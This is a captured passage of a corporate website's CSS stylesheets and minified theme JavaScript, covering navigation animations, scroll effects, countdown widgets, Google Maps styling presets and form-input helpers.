(max-width:767.98px){.finance-renewable-cta{background:url(/wp-content/uploads/2023/07/Vercity-RF-Dotted-Line-HORZ@2x.png) right 90% no-repeat, url(/wp-content/uploads/2023/07/Vercity-RF-Dotted-Line-VERT@2x.png) calc(30% - 150px) top no-repeat;background-size:450px, 66px;padding-top:10rem;padding-bottom:10rem}}.renewables-team-credentials .logosList{list-style-type:none;padding:100px 0 0 0}@media (max-width:991.98px){.renewables-team-credentials .logosList{padding:30px 0 0 0}}.renewables-team-credentials .logosList li{padding:0 0 50px 0}@media (max-width:991.98px){.renewables-team-credentials .logosList li{display:inline-block;padding:0 30px 20px 0}}.jobListing a{background:white;color:#272732;padding:15px;display:block}.jobListing a p{font-size:14px}.jobListing a:hover{background:#5DAC77;text-decoration:none}.jobListing a:hover h3,.jobListing a:hover h4,.jobListing a:hover h5,.jobListing a:hover p{color:#ffffff}.jobListing a p.more:hover{text-decoration:underline}#topAdStrip{color:white;font-size:16px;font-weight:500;text-align:center;padding:10px 10px;background:#E66D2D}@media (min-width:768px){#topAdStrip{text-align:right;padding:10px 50px}}#topAdStrip p{display:inline-block;margin:0 0 10px 0;line-height:1.2em}@media (min-width:768px){#topAdStrip p{margin:0 0 0 15px}}#topAdStrip .btn{letter-spacing:unset;text-transform:none;font-size:16px;font-weight:500;padding:0.5em 1.5em}#topAdStrip .pulse{animation:pulse-animation 3s infinite}@keyframes pulse-animation{0%{box-shadow:0 0 0 0px rgba(255, 255, 255, 0.4)}100%{box-shadow:0 0 0 30px rgba(255, 255, 255, 0)}}#open-positions .card-columns{column-count:1}@media (min-width:992px){#open-positions .card-columns{column-count:2}}#open-positions .card-columns .card{border:none}#open-positions h3{font-size:30px}#open-positions #vacancyFilter{margin:0 0 15px 0;background:#ffffff;padding:10px}#open-positions #vacancyFilter h5{margin:0 0 15px 0;padding:0;font-size:14px;font-weight:500}#open-positions #vacancyFilter p{margin:0 0 10px 10px;display:inline-block}#open-positions #vacancyFilter p select{width:calc(100% - 80px)}@media (min-width:992px){#open-positions #vacancyFilter p select{width:auto}}#open-positions #vacancyFilter p label{width:70px;text-align:right;font-size:14px;font-weight:500}@media (min-width:992px){#open-positions #vacancyFilter p label{width:auto}}

--- FILE ---
content_type: text/css
request_url: https://www.vercity.com/wp-content/uploads/hummingbird-assets/8e677413eeeb7c94423ed6dbe71e9070.css
body_size: 149
content:
/**handles:theme-stylesheet-app,custom**/
.page-id-127211 #mega-menu-vercity-mega-menu>li>a{height:72px!important;line-height:72px!important}.page-id-127211 .min-height-custom{height:calc(100vh - 136px)}@media (min-width:992px){.page-id-127211 .vh-lg-100{height:calc(100vh - 72px)!important}}.page-id-127211 .sticky-top{top:72px!important}.vercity-cr{font-family:Poppins,serif;background-color:#2f2f3c!important}.vercity-cr-inner{display:flex;flex-direction:column;flex-wrap:nowrap;align-items:stretch;gap:1rem;color:#fff}@media (min-width:992px){.vercity-cr-inner{flex-direction:row}}@media (min-width:1200px){.vercity-cr-inner{flex-wrap:nowrap;align-items:center;gap:3rem}}.vercity-cr-one{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;gap:1rem;color:#000}@media (min-width:992px){.vercity-cr-one{flex-direction:column;flex-wrap:nowrap}}.vercity-cr-four svg,.vercity-cr-two svg{width:64px;height:64px;fill:#ff6700}.vercity-cr-four,.vercity-cr-two{display:flex;align-items:center;justify-content:center}.vercity-cr-five,.vercity-cr-three{flex-grow:1;flex-shrink:0}.vercity-circle{display:flex;flex-direction:column;align-items:center;justify-content:center;font-size:12px;line-height:16px;text-transform:uppercase;width:112px;height:112px;border-radius:112px}.vercity-circle:first-child{background-color:#f6c6ad}.vercity-circle:nth-child(2){background-color:#d9f2d0}.vercity-circle:nth-child(3){background-color:#c1e5f5}.vercity-circle:last-child{background-color:#ffc000}.vercity-cr-inner h3{color:inherit;margin:0 0 .5rem 0!important}.vercity-cr-inner ul{margin:0;padding-inline-start:1rem;display:flex;flex-direction:column;gap:0!important}.vercity-cr-inner ul li{margin:0!important}.vercity-cr-box{display:flex;flex-direction:column;background-color:#21212a;padding:1.5rem;position:relative;z-index:9}.vercity-cr-logo{display:flex;justify-content:center;z-index:3;padding:1rem}.vercity-cr-logo img{width:auto;height:4rem}@media (min-width:1200px){.vercity-cr-logo img{width:auto;height:6rem}}.vercity-cr-cta{padding-block:1.5rem;display:flex;align-items:center;justify-content:center}.vercity-cr-cta>span{display:inline-flex;height:5rem;align-items:center;justify-content:center;text-align:center;background-color:#fff;clip-path:polygon(15% 0%,85% 0%,100% 50%,85% 100%,15% 100%,0% 50%);color:#000!important;font-size:24px;line-height:30px;font-weight:700;padding-inline:15%;transition:all ease-in-out .15s}.new-btn{background-color:#fff;color:#272732!important;border-radius:24px!important}.new-btn:hover{background-color:#ff6700}.center-section{display:flex;align-items:center;justify-content:center}.center-section img{width:100%;height:auto}
@media (max-width:576px){.cky-consent-container{width:100%}}@media (min-width:577px){.cky-consent-container{width:calc(100% - 80px)!important}}

--- FILE ---
content_type: application/javascript
request_url: https://www.vercity.com/wp-content/themes/vercity/assets/js/theme.min.js?ver=22-11-21-1
body_size: 8681
content:
"use strict";var _this2=this;function ownKeys(t,e){var a,i=Object.keys(t);return Object.getOwnPropertySymbols&&(a=Object.getOwnPropertySymbols(t),e&&(a=a.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),i.push.apply(i,a)),i}function _objectSpread(t){for(var e=1;e<arguments.length;e++){var a=null!=arguments[e]?arguments[e]:{};e%2?ownKeys(Object(a),!0).forEach(function(e){_defineProperty(t,e,a[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(a)):ownKeys(Object(a)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(a,e))})}return t}function _defineProperty(e,t,a){return t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var spUtils=function(o){return{$window:o(window),$document:o(document),$html:o("html"),$body:o("body"),$main:o("main"),isRTL:function(){return"rtl"===this.$html.attr("dir")},location:window.location,nua:navigator.userAgent,breakpoints:{xs:0,sm:576,md:768,lg:992,xl:1200},offset:function(e){var t=e.getBoundingClientRect(),a=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:t.top+i,left:t.left+a}},isScrolledIntoViewJS:function(e){var t=window.innerHeight,a=this.offset(e).top,i=e.offsetHeight,s=window.scrollY;return a<=s+t&&s<=a+i},isScrolledIntoView:function(e){var t=o(e),a=this.$window.height(),i=t.offset().top,s=t.height(),r=this.$window.scrollTop();return i<=r+a&&r<=i+s},getCurrentScreanBreakpoint:function(){var a=this,i="",s=this.$window.width();return o.each(this.breakpoints,function(e,t){t<=s?i=e:s>=a.breakpoints.xl&&(i="xl")}),{currentScrean:i,currentBreakpoint:this.breakpoints[i]}}}}(jQuery);spUtils.$document.ready(function(){var t,e,a=$(".navbar-sparrow");a.length&&(t=spUtils.$window.height(),(e=function(){var e=spUtils.$window.scrollTop()/t*2;1<=e&&(e=1),a.css({"background-color":"rgba(0, 0, 0, "+e+")"})})(),spUtils.$window.scroll(e),a.on("show.bs.collapse hide.bs.collapse",function(e){$(e.currentTarget).toggleClass("bg-black")}))}),spUtils.$document.ready(function(){window.is.android()&&$("select.form-control").removeClass("form-control").css("width","100%"),$('[data-toggle="tooltip"]').tooltip()}),spUtils.$document.ready(function(){var e=$("[data-countup]");e.length&&e.each(function(e,t){function a(){return spUtils.isScrolledIntoView(t)&&!r&&(r||($({countNum:0}).animate({countNum:s},{duration:3e3,easing:"linear",step:function(){i.text(Math.floor(this.countNum))},complete:function(){i.text(this.countNum)}}),r=!0)),r}var i=$(t),s=i.attr("data-countup"),r=!1;a(),spUtils.$window.scroll(function(){a()})})}),spUtils.$document.ready(function(){var e=$("[data-countdown]"),r="countdown-fallback",o="countdown";e.length&&e.each(function(e,t){var a,i=$(t),s=i.data(o);_typeof(i.data(r))!==_typeof(void 0)&&(a=i.data(r)),i.countdown(s,function(e){e.elapsed?i.text(a):i.text(e.strftime("%D days %H:%M:%S"))})})}),spUtils.$document.ready(function(){window.is.opera()&&spUtils.$html.addClass("opera"),window.is.mobile()&&spUtils.$html.addClass("mobile"),window.is.firefox()&&spUtils.$html.addClass("firefox"),window.is.safari()&&spUtils.$html.addClass("safari"),window.is.ios()&&spUtils.$html.addClass("ios"),window.is.iphone()&&spUtils.$html.addClass("iphone"),window.is.ie()&&spUtils.$html.addClass("ie"),window.is.edge()&&spUtils.$html.addClass("edge"),window.is.chrome()&&spUtils.$html.addClass("chrome"),spUtils.nua.match(/puppeteer/i)&&spUtils.$html.addClass("puppeteer"),window.is.mac()&&spUtils.$html.addClass("osx"),window.is.windows()&&spUtils.$html.addClass("windows")}),spUtils.$document.ready(function(){var e=$("#components-nav");if(e.length)for(var t=window.location.href.split("#")[0].split("/"),a=t[t.length-2]+"/"+t.pop(),i=e.children("li").children("a"),s=0,r=i.length;s<r;s+=1){var o=i[s].href.split("/");if(o[o.length-2]+"/"+o.pop()==a){var l=$(i[s]);l.removeClass("text-800"),l.addClass("font-weight-bold");break}}}),function(l){var e=l("[data-zanim-svg]");e.length&&!spUtils.nua.match(/puppeteer/i)&&e.each(function(e,t){var a=l(t),i=a.find("path"),s=a.data("zanim-svg");s.delay||(s.delay=0),s.duration||(s.duration=2),s.ease||(s.ease="Expo.easeOut");var r=(new TimelineMax).from(i,s.duration,{drawSVG:0,delay:s.delay,ease:s.ease}).pause();function o(){spUtils.isScrolledIntoView(a)&&"scroll"===s.trigger&&(r.play(),TweenMax.set(i,{visibility:"visible"}),s.trigger=!1)}spUtils.$document.ready(function(){o(),spUtils.$window.on("scroll",function(){o()})})})}(jQuery),spUtils.$document.ready(function(){var e,t,a,i,s,r,o,l,n,c,p,y,f,d,u,m,h,g,T,w,b,v,k,x,C,U,z,S,O,E,B,j="show",L="play",D="collapsed",A="fancynavbar-left",M="fancynavbar-top",P=".fancynavbar-togglerbar",_=".fancynavbar-brand-img",N=".fancynavbar-addon",R=".fancynavbar-collapse",V=".fancynavbar-toggler",I=".fancynavbar-toggler-icon",W="#path-top",H="#path-middle",q="#path-bottom",G=".fancynav-link",K=".fancy-dropdown",Q=".fancy-dropdown-menu",F=".fancy-dropdown-toggle",Y=".fancy-dropdown-item",J="zanim-xs",X="zanim-lg",Z="exclusive",ee="CubicBezier",te=$(".fancynavbar"),ae=te.hasClass(A),ie=te.hasClass(M);!spUtils.isRTL()&&!ae||spUtils.isRTL()&&ae||(e=$(_),t=$(I),a=$(N),te.data(X).from.x=-te.data(X).from.x,e.data(X).from.x=-e.data(X).from.x,t.data(X).from.x=-t.data(X).from.x,a.data(X).from.x=-a.data(X).from.x),ie&&(i=$(_),s=$(I),r=$(N),l=_objectSpread(_objectSpread({},o=te.data(J)),{},{delay:.4}),n=_objectSpread(_objectSpread({},o),{},{delay:.5}),te.data(X,o),i.data(X,l),i.data(X).from.y=-38,s.data(X,l),r.data(X,n),r.data(X).from.y=-30),te.length&&(c=$(R),p=$(V),y=te.data(Z),f="100%",!spUtils.isRTL()&&!ae||spUtils.isRTL()&&ae||(f="-100%"),d=(new TimelineMax).pause(),(u=$(G+", "+Q)).css("opacity",0),d.fromTo(c,.6,{x:f},{x:"0%",ease:ee}).staggerFromTo(u.toArray(),.8,{y:56,opacity:0},{y:0,opacity:1,ease:ee},.05,"-=0.4"),m=(new TimelineMax).pause(),g=(h=$(I)).children(W),T=h.children(H),w=h.children(q),m.fromTo(g,.5,{"stroke-dashoffset":"0","stroke-dasharray":"30px 88px"},{"stroke-dashoffset":"-81px",delay:0,ease:ee},0).fromTo(T,.5,{"stroke-dashoffset":"0","stroke-dasharray":"30px 30px"},{"stroke-dashoffset":"-15px","stroke-dasharray":"0.1px 30px",delay:0,ease:ee},0).fromTo(w,.5,{"stroke-dashoffset":"-87.9px","stroke-dasharray":"30px 88.1px"},{"stroke-dashoffset":"-6.3px",delay:0,ease:ee},0),b=function(){h.hasClass(L)?m.reverse():m.play(),h.toggleClass(L),p.hasClass(D)?d.reverse():d.play(),p.toggleClass(D)},p.on("click",b),spUtils.$main.on("click",function(){p.hasClass(D)&&b()}),(v=$(Q)).length&&(v.each(function(e,t){var a=$(t);a.parent(K).height(a.siblings(F).height())}),spUtils.$window.resize(function(){$(F).each(function(e,t){var a=$(t);a.hasClass(j)?a.parent(K).height(a.height()+a.siblings(Q).height()):a.parent(K).height(a.height())})})),k=window.is.ios()?"click tap":"click",$(G).on(k,function(e){var t=$(e.target);function a(e){var a=[],i={};return $.each(e[0].attributes,function(e,t){return a.push(t.name)}),$.each(e[0].attributes,function(e,t){i[t.name]=t.value}),{attrs:a,attrsObj:i}}function i(e,t){$("html, body").animate({scrollTop:e.offset().top-(t.data("offset")||0)},400,"swing",function(){var e=t.attr("href");window.history.pushState?window.history.pushState(null,null,e):window.location.hash=e}),b()}var s,r,o;t.hasClass("fancynav-link")&&0<=a(t).attrs.indexOf("data-fancyscroll")?i($("#"+a(t).attrsObj.href.split("#")[1]),t):t.parent().hasClass("fancynav-link")&&0<=a(t.parent()).attrs.indexOf("data-fancyscroll")?i($("#"+a(t.parent()).attrsObj.href.split("#")[1]),t.parent()):e.ctrlKey||e.metaKey||(s=$(e.currentTarget),r=(new TimelineMax).pause(),o=s.siblings(Q).find(Y).toArray(),r.staggerFromTo(o,.3,{y:30,opacity:0},{y:0,opacity:1,ease:ee},.01).delay(.1),s.hasClass(j)?(r.reverse(),s.parent(K).height(s.height())):(s.parent(K).height(s.height()+s.siblings(Q).height()),r.play()),y&&s.closest(K).siblings(K).height(s.height()).children(F).removeClass(j),s.closest(K).toggleClass(j),s.toggleClass(j))}),C=(x=$(P)).data("onscroll-fade-in"),U=x.css("backgroundColor"),z=$(P).attr("class").split(" ").filter(function(e){return 0===e.indexOf("bg-")})[0],C&&("transparent"===(S=x.css("backgroundColor"))&&(S="rgb(0, 0, 0)"),-1===S.indexOf("a")&&(S=S.replace(")",", 1)").replace("rgb","rgba")),O=S.split(", ")[3].split(")")[0],0===spUtils.$window.scrollTop()&&(O=0),(B=function(){E&&window.clearTimeout(E),E=window.setTimeout(function(){var t,a,i=spUtils.$window.height();spUtils.$window.width()>=spUtils.breakpoints.lg?(x.addClass(z),x.css({backgroundColor:U})):(x.removeClass(z),(t=S.split(", "))[3]=O+")",a=t.join(),x.css({"background-color":a}),spUtils.$window.scroll(function(){var e;spUtils.$window.width()<spUtils.breakpoints.lg&&(e=spUtils.$window.scrollTop(),1<=(O=e/i*2)&&(O=1),t[3]=O+")",a=t.join(),x.css({"background-color":a}))}))},100)})(),spUtils.$window.on("resize",B)))}),spUtils.$document.ready(function(i){i("a[data-fancyscroll]").click(function(e){var t=i(this);if(spUtils.location.pathname===t[0].pathname&&spUtils.location.pathname.replace(/^\//,"")===this.pathname.replace(/^\//,"")&&spUtils.location.hostname===this.hostname){e.preventDefault();var a=i(this.hash);if((a=a.length?a:i("[name="+this.hash.slice(1)+"]")).length)return i("html, body").animate({scrollTop:a.offset().top-(t.data("offset")||0)},400,"swing",function(){var e=t.attr("href");window.history.pushState?window.history.pushState(null,null,e):window.location.hash=e}),!1}return!0});var e,t,a=window.location.hash;a&&document.getElementById(a.slice(1))&&(e=i(a),t=i("a[href^='"+a+"']").data("offset")||0,setTimeout(function(){i("html, body").animate({scrollTop:e.offset().top-t},400,"swing",function(){window.history.pushState?window.history.pushState(null,null,a):window.location.hash=a})}))}),spUtils.$document.ready(function(){var l,n,c,p,y,f,d,e=$(".fancy-tab");e.length&&(l=".nav-bar",n=".nav-bar-item",c=".tab-contents",p="active",y="transition-reverse",f="tab-indicator",d=function(e,t,a){var i=a.position().left,s=t.children(l).outerWidth()-(i+a.outerWidth());e.css({left:i,right:s})},e.each(function(e,t){var i=$(t),a=i.children(l),s=a.children(n+"."+p);a.append("\n        <div class="+f+"></div>\n      ");var r=a.children("."+f),o=s.index();d(r,i,s),a.children(n).click(function(e){var t=(s=$(e.currentTarget)).index(),a=i.children(c).children().eq(t);s.siblings().removeClass(p),s.addClass(p),a.siblings().removeClass(p),a.addClass(p),d(r,i,s),t-o<=0?r.addClass(y):r.removeClass(y),o=t}),spUtils.$window.on("resize",function(){d(r,i,s)})}))});var checkbxsCheckmark,pathDefs,animDefs,createSVGEl,draw,reset,controlCheckbox,inputs=document.querySelectorAll(".zinput-file");function initMap(){var m,e=$(".googlemap");e.length&&(m={Default:[{featureType:"water",elementType:"geometry",stylers:[{color:"#e9e9e9"},{lightness:17}]},{featureType:"landscape",elementType:"geometry",stylers:[{color:"#f5f5f5"},{lightness:20}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:"#ffffff"},{lightness:17}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#ffffff"},{lightness:29},{weight:.2}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:18}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:16}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#f5f5f5"},{lightness:21}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#dedede"},{lightness:21}]},{elementType:"labels.text.stroke",stylers:[{visibility:"on"},{color:"#ffffff"},{lightness:16}]},{elementType:"labels.text.fill",stylers:[{saturation:36},{color:"#333333"},{lightness:40}]},{elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#f2f2f2"},{lightness:19}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:"#fefefe"},{lightness:20}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#fefefe"},{lightness:17},{weight:1.2}]}],Gray:[{featureType:"all",elementType:"labels.text.fill",stylers:[{saturation:36},{color:"#000000"},{lightness:40}]},{featureType:"all",elementType:"labels.text.stroke",stylers:[{visibility:"on"},{color:"#000000"},{lightness:16}]},{featureType:"all",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:"#000000"},{lightness:20}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#000000"},{lightness:17},{weight:1.2}]},{featureType:"landscape",elementType:"geometry",stylers:[{color:"#000000"},{lightness:20}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#000000"},{lightness:21}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:"#000000"},{lightness:17}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#000000"},{lightness:29},{weight:.2}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#000000"},{lightness:18}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:"#000000"},{lightness:16}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#000000"},{lightness:19}]},{featureType:"water",elementType:"geometry",stylers:[{color:"#000000"},{lightness:17}]}],Midnight:[{featureType:"all",elementType:"labels.text.fill",stylers:[{color:"#ffffff"}]},{featureType:"all",elementType:"labels.text.stroke",stylers:[{color:"#000000"},{lightness:13}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:"#000000"}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#144b53"},{lightness:14},{weight:1.4}]},{featureType:"landscape",elementType:"all",stylers:[{color:"#08304b"}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#0c4152"},{lightness:5}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:"#000000"}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#0b434f"},{lightness:25}]},{featureType:"road.arterial",elementType:"geometry.fill",stylers:[{color:"#000000"}]},{featureType:"road.arterial",elementType:"geometry.stroke",stylers:[{color:"#0b3d51"},{lightness:16}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:"#000000"}]},{featureType:"transit",elementType:"all",stylers:[{color:"#146474"}]},{featureType:"water",elementType:"all",stylers:[{color:"#021019"}]}],Hopper:[{featureType:"water",elementType:"geometry",stylers:[{hue:"#165c64"},{saturation:34},{lightness:-69},{visibility:"on"}]},{featureType:"landscape",elementType:"geometry",stylers:[{hue:"#b7caaa"},{saturation:-14},{lightness:-18},{visibility:"on"}]},{featureType:"landscape.man_made",elementType:"all",stylers:[{hue:"#cbdac1"},{saturation:-6},{lightness:-9},{visibility:"on"}]},{featureType:"road",elementType:"geometry",stylers:[{hue:"#8d9b83"},{saturation:-89},{lightness:-12},{visibility:"on"}]},{featureType:"road.highway",elementType:"geometry",stylers:[{hue:"#d4dad0"},{saturation:-88},{lightness:54},{visibility:"simplified"}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{hue:"#bdc5b6"},{saturation:-89},{lightness:-3},{visibility:"simplified"}]},{featureType:"road.local",elementType:"geometry",stylers:[{hue:"#bdc5b6"},{saturation:-89},{lightness:-26},{visibility:"on"}]},{featureType:"poi",elementType:"geometry",stylers:[{hue:"#c17118"},{saturation:61},{lightness:-45},{visibility:"on"}]},{featureType:"poi.park",elementType:"all",stylers:[{hue:"#8ba975"},{saturation:-46},{lightness:-28},{visibility:"on"}]},{featureType:"transit",elementType:"geometry",stylers:[{hue:"#a43218"},{saturation:74},{lightness:-51},{visibility:"simplified"}]},{featureType:"administrative.province",elementType:"all",stylers:[{hue:"#ffffff"},{saturation:0},{lightness:100},{visibility:"simplified"}]},{featureType:"administrative.neighborhood",elementType:"all",stylers:[{hue:"#ffffff"},{saturation:0},{lightness:100},{visibility:"off"}]},{featureType:"administrative.locality",elementType:"labels",stylers:[{hue:"#ffffff"},{saturation:0},{lightness:100},{visibility:"off"}]},{featureType:"administrative.land_parcel",elementType:"all",stylers:[{hue:"#ffffff"},{saturation:0},{lightness:100},{visibility:"off"}]},{featureType:"administrative",elementType:"all",stylers:[{hue:"#3a3935"},{saturation:5},{lightness:-57},{visibility:"off"}]},{featureType:"poi.medical",elementType:"geometry",stylers:[{hue:"#cba923"},{saturation:50},{lightness:-46},{visibility:"on"}]}],Beard:[{featureType:"poi.business",elementType:"labels.text",stylers:[{visibility:"on"},{color:"#333333"}]}],AssassianCreed:[{featureType:"all",elementType:"all",stylers:[{visibility:"on"}]},{featureType:"all",elementType:"labels",stylers:[{visibility:"off"},{saturation:"-100"}]},{featureType:"all",elementType:"labels.text.fill",stylers:[{saturation:36},{color:"#000000"},{lightness:40},{visibility:"off"}]},{featureType:"all",elementType:"labels.text.stroke",stylers:[{visibility:"off"},{color:"#000000"},{lightness:16}]},{featureType:"all",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:"#000000"},{lightness:20}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#000000"},{lightness:17},{weight:1.2}]},{featureType:"landscape",elementType:"geometry",stylers:[{color:"#000000"},{lightness:20}]},{featureType:"landscape",elementType:"geometry.fill",stylers:[{color:"#4d6059"}]},{featureType:"landscape",elementType:"geometry.stroke",stylers:[{color:"#4d6059"}]},{featureType:"landscape.natural",elementType:"geometry.fill",stylers:[{color:"#4d6059"}]},{featureType:"poi",elementType:"geometry",stylers:[{lightness:21}]},{featureType:"poi",elementType:"geometry.fill",stylers:[{color:"#4d6059"}]},{featureType:"poi",elementType:"geometry.stroke",stylers:[{color:"#4d6059"}]},{featureType:"road",elementType:"geometry",stylers:[{visibility:"on"},{color:"#7f8d89"}]},{featureType:"road",elementType:"geometry.fill",stylers:[{color:"#7f8d89"}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:"#7f8d89"},{lightness:17}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#7f8d89"},{lightness:29},{weight:.2}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#000000"},{lightness:18}]},{featureType:"road.arterial",elementType:"geometry.fill",stylers:[{color:"#7f8d89"}]},{featureType:"road.arterial",elementType:"geometry.stroke",stylers:[{color:"#7f8d89"}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:"#000000"},{lightness:16}]},{featureType:"road.local",elementType:"geometry.fill",stylers:[{color:"#7f8d89"}]},{featureType:"road.local",elementType:"geometry.stroke",stylers:[{color:"#7f8d89"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#000000"},{lightness:19}]},{featureType:"water",elementType:"all",stylers:[{color:"#2b3638"},{visibility:"on"}]},{featureType:"water",elementType:"geometry",stylers:[{color:"#2b3638"},{lightness:17}]},{featureType:"water",elementType:"geometry.fill",stylers:[{color:"#24282b"}]},{featureType:"water",elementType:"geometry.stroke",stylers:[{color:"#24282b"}]},{featureType:"water",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"water",elementType:"labels.text",stylers:[{visibility:"off "}]},{featureType:"water",elementType:"labels.text.fill",stylers:[{visibility:"off"}]},{featureType:"water",elementType:"labels.text.stroke",stylers:[{visibility:"off"}]},{featureType:"water",elementType:"labels.icon",stylers:[{visibility:"off"}]}],SubtleGray:[{featureType:"administrative",elementType:"all",stylers:[{saturation:"-100"}]},{featureType:"administrative.province",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"landscape",elementType:"all",stylers:[{saturation:-100},{lightness:65},{visibility:"on"}]},{featureType:"poi",elementType:"all",stylers:[{saturation:-100},{lightness:"50"},{visibility:"simplified"}]},{featureType:"road",elementType:"all",stylers:[{saturation:-100}]},{featureType:"road.highway",elementType:"all",stylers:[{visibility:"simplified"}]},{featureType:"road.arterial",elementType:"all",stylers:[{lightness:"30"}]},{featureType:"road.local",elementType:"all",stylers:[{lightness:"40"}]},{featureType:"transit",elementType:"all",stylers:[{saturation:-100},{visibility:"simplified"}]},{featureType:"water",elementType:"geometry",stylers:[{hue:"#ffff00"},{lightness:-25},{saturation:-97}]},{featureType:"water",elementType:"labels",stylers:[{lightness:-25},{saturation:-100}]}],Tripitty:[{featureType:"all",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"administrative",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"landscape",elementType:"all",stylers:[{color:"#2c5ca5"}]},{featureType:"poi",elementType:"all",stylers:[{color:"#2c5ca5"}]},{featureType:"road",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"water",elementType:"all",stylers:[{color:"#193a70"},{visibility:"on"}]}]},e.each(function(e,t){var a=$(t),i=a.data("latlng").split(","),s=a.html(),r=a.data("icon")?a.data("icon"):"https://maps.gstatic.com/mapfiles/api-3/images/spotlight-poi.png",o=a.data("zoom"),l=a.data("theme"),n=t;if("streetview"===a.data("theme")){var c=a.data("pov"),p={position:{lat:Number(i[0]),lng:Number(i[1])},pov:c,zoom:o,gestureHandling:"none",scrollwheel:!1};return new google.maps.StreetViewPanorama(n,p)}var y={zoom:o,scrollwheel:a.data("scrollwheel"),center:new google.maps.LatLng(i[0],i[1]),styles:m[l]},f=new google.maps.Map(n,y),d=new google.maps.InfoWindow({content:s}),u=new google.maps.Marker({position:new google.maps.LatLng(i[0],i[1]),icon:r,map:f});return u.addListener("click",function(){d.open(f,u)}),null}))}document,window,Array.prototype.forEach.call(inputs,function(e){var a=e.nextElementSibling,i=a.innerHTML;e.addEventListener("change",function(e){var t="";(t=_this2.files&&1<_this2.files.length?(_this2.getAttribute("data-multiple-caption")||"").replace("{count}",_this2.files.length):e.target.value.split("\\").pop())?a.querySelector("span").innerHTML=t:a.innerHTML=i}),e.addEventListener("focus",function(){return e.classList.add("has-focus")}),e.addEventListener("blur",function(){return e.classList.remove("has-focus")})}),spUtils.$document.ready(function(){inputs.length&&$(".zinput-file + label").prepend('<svg xmlns="http://www.w3.org/2000/svg" width="20" height="17" viewbox="0 0 20 17"><path d="M10 0l-5.2 4.9h3.3v5.1h3.8v-5.1h3.3l-5.2-4.9zm9.3 11.5l-3.2-2.1h-2l3.4 2.6h-3.5c-.1 0-.2.1-.2.1l-.8 2.3h-6l-.8-2.2c-.1-.1-.1-.2-.2-.2h-3.6l3.4-2.6h-2l-3.2 2.1c-.4.3-.7 1-.6 1.5l.6 3.1c.1.5.7.9 1.2.9h16.3c.6 0 1.1-.4 1.3-.9l.6-3.1c.1-.5-.2-1.2-.7-1.5z"></path></svg>')}),document.createElement("svg").getAttributeNS&&(checkbxsCheckmark=Array.prototype.slice.call(document.querySelectorAll('.zinput.zcheckbox input[type="checkbox"]')),pathDefs={checkmark:["M16.7,62.2c4.3,5.7,21.8,27.9,21.8,27.9L87,16"]},animDefs={checkmark:{speed:.2,easing:"ease-in-out"}},createSVGEl=function(e){var t=document.createElementNS("http://www.w3.org/2000/svg","svg");return e?(t.setAttributeNS(null,"viewBox",e.viewBox),t.setAttributeNS(null,"preserveAspectRatio",e.preserveAspectRatio)):t.setAttributeNS(null,"viewBox","0 0 100 100"),t.setAttribute("xmlns","http://www.w3.org/2000/svg"),t},draw=function(e){var t=[],a=e.parentNode.querySelector("svg"),i=pathDefs.checkmark,s=animDefs.checkmark;t.push(document.createElementNS("http://www.w3.org/2000/svg","path"));for(var r=0,o=t.length;r<o;r+=1){var l=t[r];a.appendChild(l),l.setAttributeNS(null,"d",i[r]);var n=l.getTotalLength();l.style.strokeDasharray=n+" "+n,l.style.strokeDashoffset=0===r?Math.floor(n)-1:n,l.getBoundingClientRect(),l.style.transition=l.style.WebkitTransition,l.style.transition=l.style.MozTransition,l.style.transition="stroke-dashoffset "+s.speed+"s "+s.easing+" 